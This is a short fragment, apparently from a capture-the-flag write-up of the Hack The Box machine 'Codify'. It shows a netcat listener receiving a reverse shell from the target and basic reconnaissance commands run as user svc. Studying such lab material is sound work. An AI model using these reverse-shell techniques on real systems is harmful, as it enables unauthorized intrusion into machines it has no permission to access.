 • nc -lvp 4440
listening on [any] 4440 ...
connect to [10.10.14.148] from codify.htb [10.10.11.239] 56558
bash: cannot set terminal process group (1258): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$ id
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
svc@codify:~$ hostname
hostname
codify
svc@codify:~$ hostname -I
hostname -I
10.10.11.239 172.18.0.1 172.19.0.1 172.17.0.1 dead:beef::250:56ff:feb9:130a
svc@codify:~$